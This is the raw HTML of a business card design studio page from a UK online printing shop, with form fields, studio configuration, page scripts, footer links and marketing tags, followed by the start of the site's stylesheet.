                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100476&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u9e8faeef772b47398e540cbcda6a7658',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u55a69558124743fbabfe6b6424a80288',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Recycled Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPE:</span></li>
            <li>100% PCW recycled 300gsm</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px"> Free image uploads</li>
            <li style="list-style:disc;margin-left:15px"> Reverse card printing</li>
            <li style="list-style:disc;margin-left:15px"> Rounded corners</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>
            <li style="list-style:disc;margin-left:15px"> .TIFF</li>
            <li style="list-style:disc;margin-left:15px"> .JPG</li>
            <li style="list-style:disc;margin-left:15px"> .PNG</li>
            <li style="list-style:disc;margin-left:15px"> .BMP</li>
            <li style="list-style:disc;margin-left:15px"> .PDF</li>
            <li style="list-style:disc;margin-left:15px"> .GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDg2MGQ0ODJiLTg1YmEtNDJhOS05MjEyLThhNWU2OGVkMWQ3Nh4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZCgQlxdvoCi1oZ9QRFW8rmMJRSSf" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18135
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,Helvetica,